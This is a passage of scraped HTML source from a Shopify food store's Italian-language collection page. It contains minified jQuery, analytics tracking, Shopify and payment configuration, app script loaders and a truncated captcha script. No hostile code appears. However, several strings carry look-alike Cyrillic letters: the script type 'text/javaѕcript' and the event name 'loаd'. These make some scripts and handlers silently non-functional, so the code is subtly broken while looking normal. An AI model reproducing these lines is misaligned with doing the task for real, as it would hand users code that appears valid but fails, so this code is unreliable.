e=this.ownerDocument||this,t=Q.access(e,r)-1;t?Q.access(e,r,t):(e.removeEventListener(n,i,!0),Q.remove(e,r))}}});var Et=C.location,kt=Date.now(),St=/\?/;k.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||k.error("Invalid XML: "+e),t};var Nt=/\[\]$/,At=/\r?\n/g,Dt=/^(?:submit|button|image|reset|file)$/i,jt=/^(?:input|select|textarea|keygen)/i;function qt(n,e,r,i){var t;if(Array.isArray(e))k.each(e,function(e,t){r||Nt.test(n)?i(n,t):qt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)qt(n+"["+t+"]",e[t],r,i)}k.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!k.isPlainObject(e))k.each(e,function(){i(this.name,this.value)});else for(n in e)qt(n,e[n],t,i);return r.join("&")},k.fn.extend({serialize:function(){return k.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=k.prop(this,"elements");return e?k.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!k(this).is(":disabled")&&jt.test(this.nodeName)&&!Dt.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=k(this).val();return null==n?null:Array.isArray(n)?k.map(n,function(e){return{name:t.name,value:e.replace(At,"\r\n")}}):{name:t.name,value:n.replace(At,"\r\n")}}).get()}});var Lt=/%20/g,Ht=/#.*$/,Ot=/([?&])_=[^&]*/,Pt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Rt=/^(?:GET|HEAD)$/,Mt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Ft=E.createElement("a");function Bt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(R)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function _t(t,i,o,a){var s={},u=t===Wt;function l(e){var r;return s[e]=!0,k.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function zt(e,t){var n,r,i=k.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&k.extend(!0,e,r),e}Ft.href=Et.href,k.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":k.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,k.ajaxSettings),t):zt(k.ajaxSettings,e)},ajaxPrefilter:Bt(It),ajaxTransport:Bt(Wt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=k.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?k(y):k.event,x=k.Deferred(),b=k.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Pt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace(Mt,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(R)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Ft.protocol+"//"+Ft.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=k.param(v.data,v.traditional)),_t(It,v,t,T),h)return T;for(i in(g=k.event&&v.global)&&0==k.active++&&k.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Rt.test(v.type),f=v.url.replace(Ht,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Lt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(St.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Ot,"$1"),o=(St.test(f)?"&":"?")+"_="+kt+++o),v.url=f+o),v.ifModified&&(k.lastModified[f]&&T.setRequestHeader("If-Modified-Since",k.lastModified[f]),k.etag[f]&&T.setRequestHeader("If-None-Match",k.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+$t+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=_t(Wt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(k.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(k.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--k.active||k.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return k.get(e,t,n,"json")},getScript:function(e,t){return k.get(e,void 0,t,"script")}}),k.each(["get","post"],function(e,i){k[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),k.ajax(k.extend({url:e,type:i,dataType:r,data:t,success:n},k.isPlainObject(e)&&e))}}),k._evalUrl=function(e,t){return k.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){k.globalEval(e,t)}})},k.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=k(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){k(this).wrapInner(n.call(this,e))}):this.each(function(){var e=k(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){k(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){k(this).replaceWith(this.childNodes)}),this}}),k.expr.pseudos.hidden=function(e){return!k.expr.pseudos.visible(e)},k.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},k.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Ut={0:200,1223:204},Xt=k.ajaxSettings.xhr();y.cors=!!Xt&&"withCredentials"in Xt,y.ajax=Xt=!!Xt,k.ajaxTransport(function(i){var o,a;if(y.cors||Xt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Ut[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),k.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),k.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return k.globalEval(e),e}}}),k.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),k.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=k("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Vt,Gt=[],Yt=/(=)\?(?=&|$)|\?\?/;k.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Gt.pop()||k.expando+"_"+kt++;return this[e]=!0,e}}),k.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Yt,"$1"+r):!1!==e.jsonp&&(e.url+=(St.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||k.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?k(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Gt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((Vt=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Vt.childNodes.length),k.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=D.exec(e))?[t.createElement(i[1])]:(i=we([e],t,o),o&&o.length&&k(o).remove(),k.merge([],i.childNodes)));var r,i,o},k.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=mt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&k.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?k("<div>").append(k.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},k.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){k.fn[t]=function(e){return this.on(t,e)}}),k.expr.pseudos.animated=function(t){return k.grep(k.timers,function(e){return t===e.elem}).length},k.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=k.css(e,"position"),c=k(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=k.css(e,"top"),u=k.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,k.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},k.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){k.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===k.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===k.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=k(e).offset()).top+=k.css(e,"borderTopWidth",!0),i.left+=k.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-k.css(r,"marginTop",!0),left:t.left-i.left-k.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===k.css(e,"position"))e=e.offsetParent;return e||ie})}}),k.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;k.fn[t]=function(e){return _(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),k.each(["top","left"],function(e,n){k.cssHooks[n]=ze(y.pixelPosition,function(e,t){if(t)return t=_e(e,n),$e.test(t)?k(e).position()[n]+"px":t})}),k.each({Height:"height",Width:"width"},function(a,s){k.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){k.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return _(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?k.css(e,t,i):k.style(e,t,n,i)},s,n?e:void 0,n)}})}),k.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){k.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),k.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),k.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),k.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||k.guid++,i},k.holdReady=function(e){e?k.readyWait++:k.ready(!0)},k.isArray=Array.isArray,k.parseJSON=JSON.parse,k.nodeName=A,k.isFunction=m,k.isWindow=x,k.camelCase=V,k.type=w,k.now=Date.now,k.isNumeric=function(e){var t=k.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return k});var Qt=C.jQuery,Jt=C.$;return k.noConflict=function(e){return C.$===k&&(C.$=Jt),e&&C.jQuery===k&&(C.jQuery=Qt),k},e||(C.jQuery=C.$=k),k});</script>

	<style>
      #shopify-section-collection-sub-collections-template,
      #shopify-section-collection-template,
      .slider-gallery { visibility: hidden; }</style>




<!-- "snippets/booster-common.liquid" was not rendered, the associated app was uninstalled --> <!-- Rezcomm Analytics -->
<script type="text/javaѕcript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setCookieDomain", "*.mysuperfoods.com"]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//webanalytics.rezcomm.com/";
    _paq.push(['setTrackerUrl', u+'js/tracker.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'js/tracker.php'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//webanalytics.rezcomm.com/js/tracker.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Rezcomm Analytics Code -->
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/31311822985/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cd8407dc81e98bc1579a69bf10d577b1">
<meta id="in-context-paypal-metadata" data-shop-id="31311822985" data-venmo-supported="false" data-environment="production" data-locale="it_IT" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/it/collections/test.atom" />
<link rel="alternate" hreflang="x-default" href="https://mysuperfoods.com/collections/test">
<link rel="alternate" hreflang="en" href="https://mysuperfoods.com/collections/test">
<link rel="alternate" hreflang="de" href="https://mysuperfoods.com/de/collections/test">
<link rel="alternate" hreflang="es" href="https://mysuperfoods.com/es/collections/test">
<link rel="alternate" hreflang="fr" href="https://mysuperfoods.com/fr/collections/test">
<link rel="alternate" hreflang="it" href="https://mysuperfoods.com/it/collections/test">
<link rel="alternate" hreflang="nl" href="https://mysuperfoods.com/nl/collections/test">
<link rel="alternate" type="application/json+oembed" href="https://mysuperfoods.com/it/collections/test.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=it-GB"></script>
<link rel="preconnect" href="https://shop.app" type="text/javaѕcript" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=it-GB&shop_id=31311822985" type="text/javaѕcript" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":31311822985,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/31311822985","merchantName":"MySuperfoods","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"MySuperfoods","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cd8407dc81e98bc1579a69bf10d577b1","betas":["rich-media-storefront-analytics"],"domain":"mysuperfoods.com","predictiveSearch":true,"shopId":31311822985,"locale":"it"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mysuperfoods-com.myshopify.com";
Shopify.locale = "it";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Backup of Original Theme to make Maintenance Live","id":134250430601,"schema_name":"Turbo","schema_version":"5.0.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "mysuperfoods.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/it/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dvfQaB1V.it.esm.js"></script>
<script defer="defer" async type="module" src="//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BW-OJwDu.esm.js"></script>
<script defer="defer" async type="module" src="//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CX4jaIRf.esm.js"></script>
<script type="module">
  await import("//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dvfQaB1V.it.esm.js");
await import("//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BW-OJwDu.esm.js");
await import("//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CX4jaIRf.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CGEUFKvL.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_Q280f13X.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DoRGZwcj.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DMM6ww0E.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"pay-button":["modules/v2/client.pay-button_B6q2F277.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-button":["modules/v2/client.shop-button_COUnjhWS.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.it.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CrSLay9H.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BGmSGr-t.it.esm.js","modules/v2/client.shop-login-button_DMM6ww0E.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BMjbsTlQ.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_dvfQaB1V.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_C1IUOXW7.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DyWT7tGr.it.esm.js","modules/v2/client.shop-login-button_DMM6ww0E.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DR74S9QP.it.esm.js","modules/v2/client.shop-login-button_DMM6ww0E.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C7goD_zf.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Cy_s3Hxe.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-login":["modules/v2/client.shop-login_ByWJfYRH.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"lead-capture":["modules/v2/client.lead-capture_B-cWF8Yd.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"payment-terms":["modules/v2/client.payment-terms_B2vYrkY2.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/NkZ9yJLrZu\/loox.1579966409895.js?shop=mysuperfoods-com.myshopify.com","https:\/\/www.buynowbutton.us\/apps\/buynowbutton\/assets\/js\/buynowbutton.js?shop=mysuperfoods-com.myshopify.com"];
    for (var i = 0; i <urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('loаd', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":31311822985,"offset":0,"reqid":"a90c04d3-3d88-4f21-ad99-36ea399b83ad-1769273361","pageurl":"mysuperfoods.com\/it\/collections\/test","u":"52b6fcf5e8c9","p":"collection","rtyp":"collection","rid":182163865737};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const 